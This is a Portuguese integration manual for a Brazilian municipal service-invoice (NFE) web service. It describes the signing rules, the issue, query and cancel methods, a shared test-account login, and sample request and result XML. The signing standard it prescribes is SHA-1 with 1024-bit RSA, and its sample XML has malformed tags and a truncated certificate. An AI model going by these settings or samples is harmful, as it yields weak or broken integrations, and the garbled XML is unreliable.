

# Manual de Integração NFE (WebService)

# Conteúdo





## 1. Conceitos

#### 1.1. Nota Fiscal Eletrônica de Serviços

A Nota Fiscal Eletrônica de Serviços, ou simplesmente NFE, é um documento de existência exclusivamente digital, emitido e armazenado eletronicamente, cuja sua validade jurídica é assegurada pela assinatura digital do contribuinte emissor. A representação da NFE em papel passará a ser apenas uma mera formalidade.

## 1.2. Recibo Provisório de Serviços (RPS)

Recibo Provisório de Serviços, ou simplesmente RPS, é o documento que deverá ser usado por emitentes da NFE, no eventual impedimento da emissão online da mesma. O RPS deverá ser convertido em NFE dentro do prazo estabelecido na legislação, caso contrário o contribuinte poderá sofrer penalidades.

#### 1.3. Certificado Digital

Documento eletrônico assinado digitalmente, com a finalidade de associar uma pessoa ou entidade a uma chave pública. É composto pelo nome da pessoa ou entidade, período de validade, chave pública, nome e assinatura da Autoridade Certificadora que o emitiu e número de série.

## 1.4. Certificação Digital

Conjuntos de técnicas e processos baseados em conceitos matemáticos altamente sofisticados com a finalidade de prover autenticidade, confiabilidade, não repúdio e integridade às informações eletrônicas, através do uso de certificados digitais.

#### 1.5. Assinatura Digital

Método de autenticação de informações digitais, através da geração de um Hash da mensagem a ser assinada e posterior encriptação do mesmo, utilizando a chave privada do emissor.

#### 1.6. Autenticação

Processo para verificar se uma entidade ou objeto é quem ou o que afirma ser. A autenticação através de Certificado Digital é feita consultando sua autenticidade, validade e não revogação. Mesmo o certificado sendo devidamente válido, o usuário portador do mesmo deverá possuir permissão de acesso para ser efetivamente autenticado.

#### 2. Objetivos

#### 2.1. Da Nota Fiscal Eletrônica

O processo de emissão de nota fiscal eletrônica tem como objetivo a implantação de um modelo diferenciado de emissão de documentos fiscais, passando a ser totalmente eletrônico, eliminando a necessidade do documento em papel.

Tal documento eletrônico tem validade jurídica garantida pela assinatura digital, simplificando ainda obrigações acessórias dos contribuintes, permitindo que no momento da emissão de uma nota fiscal eletrônica, esta já conste na base de dados da prefeitura, o que assegura controle em tempo real ao Fisco.

#### 3. Descrição Simplificada do Ciclo de Vida do Processo

A geração de documentos fiscais é sempre feita pelo sistema do Fisco, ficando a cargo do sistema do contribuinte emissor somente as tarefas de solicitar e receber os documentos. Para efetuar a solicitação, o sistema da empresa emissora da Nota Fiscal Eletrônica deverá gerar um arquivo eletrônico contendo as informações fiscais que deverão constar na nota, o qual deve ser assinado digitalmente utilizando certificado digital e-CPF A1 ou A3 vinculado à ICP-Brasil, o

Sil Tecnologia LTDA

que irá garantir a integridade dos dados e a autoria do emissor. Este arquivo eletrônico será a solicitação de emissão de nota digital, o qual será transferido, através da internet, para a Prefeitura Municipal.

O processo acontece da seguinte forma:

- 1. O sistema do contribuinte, através de seu programa cliente, assina digitalmente e envia a solicitação das NFEs ao Fisco.
- 2. O sistema do Fisco Municipal recebe e valida (verifica se quantidade de notas solicitadas está no intervalo de 1 a 50 e sem nenhum registro duplicado) a solicitação do contribuinte.
- 3. A solicitação, se válida, é inserida na fila de processamento e ali permanece enquanto aguarda para ser processada.
- 4. É retornado o recibo de confirmação de recebimento com o número da solicitação, data e hora da recepção ao contribuinte.
- 5. O serviço de processamento retira o arquivo da fila de entrada e procede a validação dos dados informados, de acordo com as seguintes regras: A data de emissão das NFE's não poderá ser inferior ao limite de um dia à data de solicitação. No caso da Nota estar vinculada a um RPS, a data de emissão deve ser igual à data do RPS.

O CPF ou CNPJ do

Tomador deve ser válido

O contribuinte deve ter permissão do Fisco para emitir

Notas Fiscais Eletrônicas

A Alíquota informada deve ser válida para a

atividade referida

Não pode ser feita uma solicitação de uma NFE já existente na base de dados do Fisco.

Se o campo Total de Deduções de Construção for maior que zero, esse valor deverá ser abatido do Valor Tributável.

- 6. É gerado um novo arquivo contendo todos os dados informados no arquivo de solicitação e mais os dados do contribuinte emissor assim como os dados do município, o qual também será assinado digitalmente pela Prefeitura Municipal.
- 7. Esse novo arquivo é colocado no repositório de saída.

8. O contribuinte deverá, consultar o repositório de saída, informando o número do recibo de solicitação. O serviço irá pesquisar no repositório de saída se existe algum resultado para o recibo informado, sendo que o retornará caso encontre, ou retornará uma mensagem informando que não foi encontrado.

É importante ressaltar que o processo é ASSÍNCRONO, e por esse motivo para retirar o arquivo do repositório de saída, o contribuinte deverá efetuar nova conexão ao sistema do Fisco.

Este novo arquivo gerado é o arquivo da Nota Fiscal Eletrônica, o qual tem valor legal assegurado pela assinatura digital.

## 4. Padrão de Certificação Digital

O certificado digital utilizado deverá ser emitido por Autoridade Certificadora vinculada à Infra- Estrutura de Chaves Públicas Raiz Brasileira - ICP-Brasil, sendo dos tipos A1 ou A3, devendo contêr o CPF do proprietário do Certificado Digital.

O Certificado Digital será exigido no seguinte momento:

1) Assinatura do xml: O certificado digital será utilizado para a assinatura digital do arquivo xml que irá conter a solicitação de emissão de nota digital.

## 5. Padrão da Assinatura Digital

As mensagens enviadas através dos webservices são documentos no padrão XML, os quais devem ser assinados digitalmente com um certificado digital que contenha o CPF do proprietário do certificado, este, devendo ser pessoa autorizada do estabelecimento emissor da Nota Fiscal Eletrônica.

Os arquivos xml enviados deverão estar exatamente de acordo com o padrão estabelecido e disponibilizado.

Sil Tecnologia LTDA

A assinatura digital dos arquivos xml deverá atender aos seguintes padrões adotados:

- 1) Padrão de Assinatura: XML Digital Signature XMLDSig, utilizando o formato Enveloped. Referência: http://www.w3c.org/TR/xmldsig-core/
- 2) Certificado Digital: Emitido por AC vinculada à ICP-Brasil, devendo ser do tipo X509 versão 3. Referência: http://www.w3c.org/2000/09/xmldsig#X509Data
- 3) Tipo do Certificado: e-CPF A1, A2 ou A3 (ICP-Brasil)
- 4) Tamanho da Chave Criptográfica: 1024 bits
- 5) Algoritmo Criptografia Assimétrica: RSA. Referência: http://www.w3.org/2000/09/xmldsig#rsasha1
- 6) Algoritmo de Hash: SHA-1. Referência: www.w3.org/2000/09/xmldsig#sha1
- 7) Codificação: Base64.

Referência: http://www.w3.org/2000/09/xmldsig#base64

## 6. Certificados Digitais Utilizados

Os Certificados Digitais utilizados para a assinatura dos arquivos xml, deverão conter:

- 1) Chave pública válida e assinado por uma AC Confiável;
- 2) O prazo de validade do certificado digital utilizado deverá estar válido;
- 3) A cadeia de confiança dos certificados deverão ser válidos juntamente com a CRL (Lista de

Certificados Revogados) de cada um dos certificados da cadeia; Sil Tecnologia LTDA

- 4) O uso da chave do certificado deverá ser para Assinatura Digital (tipo A), o qual também deverá ter sido emitido por uma Autoridade Certificadora vinculada à ICP-Brasil;
- 5) O certificado utilizado deverá ser de um usuário final, pessoa física, do tipo e-CPF;

#### 7. Web Services

Para cada um dos serviços disponibilizados (envio e consulta de NFEs), existe um web service correspondente. O serviço de envio de NFEs é oferecido pelo web service de entrada, enquanto que o serviço de consulta das NFEs é oferecido pelo web service de saída.

#### 8. Ambiente de Testes

Para que os usuários possam efetuar testes e adequarem seus sistemas para a emissão de NFEs, será disponibilizada uma empresa de testes. O endereço é o mesmo do ambiente de produção, porém devem ser utilizadas as informações da empresa de teste. Segue abaixo as informações de acesso da empresa de teste.

Usuário: 555.555.555-55

Senha: 1234 (Essa senha após aplicar hash fica cRDtpNCeBiql5KOQsKVyrA0sAiA=)

CCM: Visualizar o item 10.7 em "inscricaomunicipalemissor".

Código atividade: Visualizar o item 10.7 em "codatividade".

## 9. Descrição dos Web Services

Os serviços de solicitação de emissão de Notas Fiscais Eletrônicas, e a consulta da Nota Fiscal Eletrônica processada, são disponibilizados através de WebServices específicos, contendo os métodos para tais tarefas. Segue abaixo a descrição de cada WebService e de seus métodos.

## 9.1 – WSEntrada

O WebService de entrada, possui métodos que são responsáveis pela

recepção do xml de Solicitação de Emissão de Nota Fiscal Eletrônica e também para a consulta da listagem de atividades de um determinado contribuinte.

Os métodos que constituem este serviço são listados a seguir.

## 9.1.1– NfdEntrada

É o método que recepciona o xml de solicitação de Emissão de Nota Fiscal Eletrônica, e é responsável por encaminhá-lo ao enfileirador de processamento, gerando um identificador único para a requisição, e retornando ao chamador do serviço, o Recibo de Solicitação de Emissão de Nota Fiscal Eletrônica, descrito no ítem 10.3 deste documento.

O método exige como parâmetros o CPF do usuário autorizado, a senha deste usuário já processada por uma função Hash de algoritmo SHA-1, o código do município o qual o contribuinte é domiciliado, e também o XML da Solicitação de Emissão de Notas Fiscais Digitais, que encontra-se descrito no ítem 10.1 deste documento.

## 9.1.2 - ConsultarAtividades

É o método responsável por consultar a lista de atividades de cada contribuinte, retornando um XML contendo esta lista. Este método exige como parâmetros o CPF do usuário autorizado, a senha deste usuário já processada por uma função Hash de algoritmo SHA-1(Quando utilizado o WebService), a inscrição municipal do contribuinte que se deseja consultar, e o código do município o qual o contribuinte é domiciliado.

# 9.2– WSSaida

O WebService de saída possui métodos que são responsáveis pela consulta do recibo de Solicitação de Emissão de Nota Fiscal Eletrônica, verificando na fila de processamento se a solicitação já foi processada pelos servidores da Prefeitura Municipal.

Os métodos que constituem este serviço são listados a seguir.

#### 9.2.1– NfdSaida

É o método que recepciona o Recibo de Solicitação de Emissão de Nota Digital, e é responsável por consultar nos serviços de processamento dos servidores da Prefeitura Municipal se o produto deste recibo já foi processado, retornando assim o XML da Nota Fiscal Digital propriamente dita, que encontra-se emitida nos servidores da Prefeitura Municipal, e que encontra-se descrito no ítem 10.2 deste documento.

Pode ainda, retornar um XML de erro, especificando se a solicitação ainda não foi processada, ou se houve algum erro no seu processamento, o qual encontra-se descrito no ítem 10.4 deste documento.

Este método exige como parâmetros o CPF do usuário autorizado, a senha deste usuário já processada por uma função Hash de algoritmo SHA-1, a inscrição municipal do contribuinte que se deseja consultar, e o XML do Recibo de Solicitação de Emissão de Nota Fiscal Digital o qual encontra-se descrito no ítem 10.3 deste documento, e que foi emitido através do método NfdEntrada do serviço WsEntrada, descrito no ítem 9.1 deste documento.

#### 9.3– WSUtil

O WebService de utilidades, possui métodos acessórios úteis, que auxiliam e tarefas acessórias dos WebServices de Entrada e Saída.Os métodos que constituem este serviço são listados a seguir.

#### 9.3.1– UrlNfd

É o método que recepciona os dados básicos de uma Nota Fiscal Eletrônica emitida nos servidores da Prefeitura Municipal, e retorna um XML contendo a Url de Visualização da Nota Fiscal Digital (para envio por e-mail, por exemplo), e também a Url de Verificação de Autenticidade da Nota Fiscal Digital, o qual encontra-se descrito no item 10.6 deste documento.

Este método exige como parâmetros o código do município no qual a Nota Fiscal

Eletrônica foi emitida, o número da Nota Fiscal Digital emitida, o código da série do documento fiscal emitido, o qual pode ser consultado no Anexo I deste documento, e a inscrição municipal do contribuinte emissor da Nota Fiscal Digital.

## 9.3.2- NfdEntradaCancelar

É o item sobre o cancelamento de nota fiscal via webservice. O método exige como parâmetros o CPF do usuário autorizado, a senha deste usuário já processada por uma função Hash de algoritmo SHA-1 e o XML da Solicitação de Cancelamento da Nota Fiscal Digital.

## 10. Estrutura dos XMLs

10.1.XML de Solicitação de Emissão de Nota Eletrônica

```
<?xml version="1.0" encoding="UTF-8" ?>
<tbnfd>
    \leqnfd><numeronfd>124</numeronfd>
   <codseriedocumento>8</codseriedocumento>
   <codnaturezaoperacao>511</codnaturezaoperacao>
   <codigocidade>3</codigocidade>
   <inscricaomunicipalemissor>99999</inscricaomunicipalemissor>
   <dataemissao>10/05/2010</dataemissao>
   <razaotomador>SMARapd – ltda.</razaotomador>
   <nomefantasiatomador> SMARapd </nomefantasiatomador>
   <enderecotomador>Rua Aurora</enderecotomador>
   <cidadetomador>Aruja</cidadetomador>
   <estadotomador>SP</estadotomador>
   <paistomador>Brasil</paistomador>
   <fonetomador>21119898</fonetomador>
   <faxtomador />
   <ceptomador>79010100</ceptomador>
   <bairrotomador>Centro</bairrotomador>
   <emailtomador>teste@sil.com.br</emailtomador>
   <cpfcnpjtomador>30669959085741</cpfcnpjtomador>
   <inscricaoestadualtomador />
   <inscricaomunicipaltomador />
        <tbfatura>
      <fatura>
      <numfatura>10/2010</numfatura>
      <vencimentofatura>10/10/2010</vencimentofatura>
      <valorfatura>100</valorfatura>
    </fatura>
    <fatura>
      <numfatura>11/2010</numfatura>
      <vencimentofatura>10/11/2010</vencimentofatura>
      <valorfatura>100</valorfatura>
    </fatura>
    <fatura>
      <numfatura>12/2010</numfatura>
      <vencimentofatura>10/12/2010</vencimentofatura>
      <valorfatura>100</valorfatura>
    </fatura>
    </tbfatura>
    <tbservico>
      <servico>
           <quantidade>2</quantidade>
        <descricao>Serviços de Criação de Logomarca</descricao>
        <codatividade>0101</codatividade>
        <valorunitario>150</valorunitario>
        <aliquota>5,5</aliquota>
        <impostoretido>False</impostoretido>
      </servico>
      <servico>
           <quantidade>1</quantidade>
```

```
<descricao>Serviços de Criação de Logomarca</descricao>
         <codatividade>0101</codatividade>
         <valorunitario>200</valorunitario>
        <impostoretido>False</impostoretido>
      </servico>
      <servico>
        <quantidade>5</quantidade>
        <descricao>Serviços de Criação de Logomarca</descricao>
        <codatividade>8011000</codatividade>
        <valorunitario>150</valorunitario>
        <aliquota>5,5</aliquota>
        <impostoretido>False</impostoretido>
      </servico>
    </tbservico> 
    <observacao>Pedido 3258943</observacao>
    <razaotransportadora />
    <cpfcnpjtransportadora />
    <enderecotransportadora />
    <tipofrete>0</tipofrete>
    <quantidade>0</quantidade>
    <especie />
    <pesoliquido>0</pesoliquido>
    <pesobruto>0</pesobruto>
    <pis \gt<cofins />
    \langlecsll\rangle\langle \text{irrf} \rangle\langleinss\rangle<descdeducoesconstrucao />
    <totaldeducoesconstrucao />
    <tributadonomunicipio>true</ tributadonomunicipio>
    <numerort />
   <codigoseriert />
   <dataemissaort />
 </nfd>
 <Signature xmlns="http://www.w3.org/2000/09/xmldsig#">
   <SignedInfo>
    <CanonicalizationMethod Algorithm="http://www.w3.org/TR/2001/REC-xml-c14n-
    20010315" /> <SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1" /
    > <Reference URI=""> <Transforms>
        <Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature" />
      </Transforms>
      <DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1" />
    <DigestValue>CB+KLlADv0+p9gwUJZYDyIoPiB8=</DigestValue> </Reference>
   </SignedInfo>
   <SignatureValue>Qem78QuGuPueshxgRis7SZTfF86LFv8fXzMTUN9JKqQt9haZDZonbHjW8YCjZ3
JL6WDL6khHNdxB29B8AIk55C5noDF3YCiez5TmJFc98qQWgtXdLUODtHXPwzAIJH4tys50xFgoPLUkQus
x 2qh9ZP62C19cTjUOWu8u7AHk+cM=</SignatureValue>
   <KeyInfo>
    <X509Data>
      <X509Certificate>MIIFNzCCBKCgAwIBAgIKN7ufiQAAAAAAEDANBgkqhkiG9w0BAQUFADBQMR
UwEwYKCZImiZPyLGQBGRYFbG9jYWwxHzAdBgoJkiaJk/IsZAEZFg9kZXNlbnZvbHZpbWVudG8xFjAUBg
NVBAMTDU5PVEFDT05UUk9MQ0EwHhcNMDYwNDA0MTU1MTM1WhcNMDcwNDA0MTYwMTM1WjCB
```

```
lz
```
ELMAkGA1UEBhMCQlIxCzAJBgNVBAgTAk1TMRUwEwYDVQQHEwxDYW1wbyBHcmFuZGUxGTAXBgN



tIlxdupb7N8MBMGA1UdJQQMMAoGCCsGAQUFBwMCMB8GA1UdIwQYMBaAFCDppJYB+Hmg/ y0/6jd1fY

10.2.XML do Resultado do Processamento da Nota Eletrônica (a própria Nota Eletrônica) <?xml version="1.0" encoding="ISO-8859-1"?> <tbnfd> <nfdok numeronfd="12456"> <NewDataSet> <NOTA\_FISCAL> <Cae>1111</Cae> <DataEmissao>2010-04-20T00:00:00-04:00</DataEmissao> <NaturezaOperacao>Prestação de Serviços</NaturezaOperacao> <NumeroNota>12456</NumeroNota> <ClienteNomeRazaoSocial>SMARapd – ltda.</ClienteNomeRazaoSocial> <ClienteNomeFantasia>SMARapd</ClienteNomeFantasia> <ClienteEndereco>Rua Aurora</ClienteEndereco> <ClienteBairro>Centro </ClienteBairro> <ClienteNumeroLogradouro>446<ClienteNumeroLogradouro> <ClienteCidade>Ribeirão Preto</ClienteCidade> <ClienteUF>SP</ClienteUF> <ClientePais>Brasil</ClientePais> <ClienteFone>21119898</ClienteFone> <ClienteFax /> <ClienteInscricaoMunicipal /> <ClienteCEP>14050100</ClienteCEP> <ClienteEmail>comercial@smarapd.com.br</ClienteEmail> <ClienteCNPJCPF>86726030100</ClienteCNPJCPF> <ClienteInscricaoEstadual /> <BaseCalculo>0</BaseCalculo> <ISSQNCliente>0</ISSQNCliente> <ISSQNSemRetencao>16.500</ISSQNSemRetencao> <VlrAproxImposto>0</VlrAproxImposto> <aliquotaimpostoaprox>0</aliquotaimpostoaprox> <ISSQNTotal>16.500</ISSQNTotal> <ValorTotalNota>0</ValorTotalNota> <FreteCNPJ /> <FreteRazaoSocial /> <FreteEndereco /> <FreteEmitente>true</FreteEmitente> <FreteDestinatario>false</FreteDestinatario> <FreteQuantidade>0</FreteQuantidade> <FretePesoLiquido>0</FretePesoLiquido> <FretePesoBruto>0</FretePesoBruto> <Serie>Série Nota Digital</Serie> <SerieSimplificada>false</SerieSimplificada> <CodigoSerie>8</CodigoSerie>

<TimbreContribuinteLogo>/9j/4AAQSkZJRgABAgEBLAEsAAD/7QlMUGhvdG9zaG9wIDMuMAA4QklN A+0KUmVzb2x1dGlvbgAAAAAQASwAAAABAAEBLAAAAAEAAThCSU0EDRhGWCBHbG9iYWwgTGlnaH RpbmcgQW5nbGUAAAAABAAAAHg4QklNBBkSRlggR2xvYmFsIEFsdGl0dWRlAAAAAAQAAAAeOEJJTQP zC1ByaW50IEZsYWdzAAAACQAAAAAAAAAAAQA4QklNBAoOQ29weXJpZ2h0IEZsYWcAAAAAAQAAOEJ JTScQFEphcGFuZXNlIFByaW50IEZsYWdzAAAAAAoAAQAAAAAAAAACOEJJTQP1F0NvbG9yIEhhbGZ0b 25lIFNldHRpbmdzAAAASAAvZmYAAQBsZmY+RMNRKXl80lKnzTkx8EySSV51/imSSJ7+KSlTpKU6+aaddE klLz/AHJ5kqOo+CXxSpTIHnzTEj4BISlKgunVDiXcCb1jwoOtJUDoR8Smkxr2j70LK8RDIEgQSokkA/HRNugA eKYmWgHtyguAZ/nQk0AlR417lNJDZ+KSqX7/BJ2p+4pjoPiNUi0kT5fkSUu6SB46JwNYPA4UXaApNdJ14SV 0Wn87zUgefPhNHtHmZ/BOTqPGEklfh3kkDBCjrE+SeAQCkhlPPwSJg/CFEGNPJIglpHgkil3Og6eKefwKiNY J5PZP/ekpdriC7wUmu0f//ZAA==</TimbreContribuinteLogo>

```
<TimbreContribuinteLinha1><b>News Publicidade</b><br><b>News
Publicidade&lt:/b&gt:</TimbreContribuinteLinha1>
```
<TimbreContribuinteLinha2>Rua Domingos, 436 – Jardim Sonia</TimbreContribuinteLinha2> <TimbreContribuinteLinha3>CEP 07458-698 – Ribeirão Preto- SP</TimbreContribuinteLinha3>

<TimbreContribuinteLinha4>Inscrição Municipal: 1111 - CPF/CNPJ:

# 89929209115</TimbreContribuinteLinha4>

```
